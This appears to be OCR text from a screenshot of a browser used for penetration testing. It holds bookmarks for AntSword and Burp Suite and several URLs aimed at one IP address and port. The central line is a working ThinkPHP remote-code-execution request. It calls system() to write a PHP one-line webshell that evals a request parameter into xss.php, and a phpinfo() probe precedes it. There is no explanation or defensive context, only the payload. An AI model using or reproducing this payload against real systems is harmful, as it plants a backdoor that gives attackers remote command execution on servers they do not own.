 123.58.224.8:49272/xhackx?s=
phpinfo()
123.58.224.8:49272/xhackx?s=
123.58.224.8:49272/xhackx?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo '<?php @eval ($_REQUEST[K]);?>' > xss.php
ABP
IP
新标签页
渗透测试
测试
移动设备上的书签
Mozilla Firefox
中国蚁剑
Burp Suite Professi...
英
20:32